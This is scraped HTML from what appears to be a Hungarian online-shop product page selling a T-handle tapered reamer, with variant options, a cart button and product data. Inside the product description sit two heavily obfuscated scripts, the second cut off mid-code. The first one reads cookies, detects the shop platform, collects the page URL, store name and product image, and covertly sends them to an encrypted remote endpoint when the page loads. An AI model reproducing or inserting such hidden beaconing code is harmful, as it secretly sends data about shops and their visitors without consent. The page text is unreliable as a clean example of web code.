        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="1/8-1/2”/3-13mm（2db)" selected="selected">1/8-1/2”/3-13mm（2db)</option>
              
                <option value="3/16-5/8”/5-16mm（2db)">3/16-5/8”/5-16mm（2db)</option>
              
                <option value="1/8-1/2”/3-13mm + 3/16-5/8”/5-16mm（2 db）">1/8-1/2”/3-13mm + 3/16-5/8”/5-16mm（2 db）</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":42756075159604,"title":"1\/8-1\/2”\/3-13mm（2db)","option1":"1\/8-1\/2”\/3-13mm（2db)","option2":null,"option3":null,"sku":"LE72149932-1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844943412,"product_id":7295532335156,"position":6,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","variant_ids":[42756075159604]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","public_title":"1\/8-1\/2”\/3-13mm（2db)","options":["1\/8-1\/2”\/3-13mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592502324,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7295532335156,"title":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","handle":"reamer","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003e\u003cstrong\u003eA T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eJELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő\/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Két méretben kapható: 1\/8-1\/2\" és 3\/16-5\/8\". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikáció\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag: #45 magas széntartalmú acél\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eForgácsolási forma:\u003c\/strong\u003e Kúp alakú\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMéret:\u003c\/strong\u003e 142*91mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA csomag tartalma: \u003c\/strong\u003e1 * T-fogantyús kúpos dörzsár（\u003cspan data-mce-fragment=\"1\"\u003e1\/8-1\/2”\/3-13mm, 3\/16-5\/8”\/5-16mm）\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjSxg\/LzE3FQlK6XE1BRTI3Nzo+SktDTTJAvTxFRjC8skc4NEs2TLtDRzM6VaAFi2GcA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var 